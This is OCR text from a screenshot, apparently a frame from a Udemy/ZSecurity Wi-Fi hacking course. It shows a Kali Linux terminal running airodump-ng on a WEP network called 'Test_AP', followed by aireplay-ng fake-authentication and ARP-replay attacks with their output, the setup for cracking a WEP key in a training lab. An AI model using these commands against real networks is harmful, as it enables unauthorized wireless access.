 Applications Places Terminator Tue 12:44 1
root@kali: ~
root@kali: ~ 136x12
ZSECURITY
CH 6 ][ Elapsed: 8 mins ][ 2018-10-09 12:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -39 92 4721 21031 417 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 708250 46952
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:44:38 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:44:38 Sending Authentication Request (Open System) [ACK]
12:44:38 Authentication successful
12:44:38 Sending Association Request [ACK]
12:44:38 Association successful :-) (AID: 1)
root@kali:~# aircrack-ng
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 70646 packets (got 40304 ARP requests and 23380 ACKs), sent 23785 packets...(500 pps)
ûdemy